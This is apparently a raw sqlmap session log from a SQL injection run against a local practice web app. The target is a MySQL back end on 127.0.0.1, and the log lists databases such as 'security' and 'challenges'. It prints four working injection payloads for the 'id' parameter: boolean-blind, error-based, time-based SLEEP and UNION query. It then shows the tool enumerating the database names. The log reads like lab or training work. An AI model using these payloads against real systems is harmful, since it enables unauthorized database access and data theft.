 ___
       __H__
 ___ ___[.]_____ ___ ___  {1.5.3.14#dev}
|_ -| . [,]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws
. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:37:47 /2021-03-15/
[22:37:48] [INFO] resuming back-end DBMS 'mysql'
[22:37:48] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 4084=4084 AND 'NnPP'='NnPP
    Type: error-based
    Title: MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND ROW(5174,4114)>(SELECT COUNT(*),CONCAT(0x71716a6b71,(SELECT (ELT(5174=5174,1))),0x7176787871,FLOOR(RAND(0)*2))x FROM (SELECT 5403 UNION SELECT 3720 UNION SELECT 2928
UNION SELECT 9097)a GROUP BY x) AND 'RfcI'='RfcI
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 2711 FROM (SELECT(SLEEP(5)))VHvj) AND 'kXzR'='kXzR
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-2511' UNION ALL SELECT NULL,CONCAT(0x71716a6b71,0x50676b7a6d706a4b464456694f666d706f564258796d4d7666764843615a646769454f7658597069,0x7176787871),NULL-- -
---
[22:37:48] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 5.2.17
back-end DBMS: MySQL >= 4.1
[22:37:48] [INFO] fetching database names
[22:37:48] [INFO] retrieved: 'information_schema'
[22:37:48] [INFO] retrieved: 'challenges'
[22:37:48] [INFO] retrieved: 'mysql'
[22:37:48] [INFO] retrieved: 'security'
available databases [4]:
[*] challenges
[*] information_schema
[*] mysql
[*] security
[22:37:48] [INFO] fetched data logged to text files under 'C:\Users\asus\AppData\Local\sqlmap\output\127.0.0.1'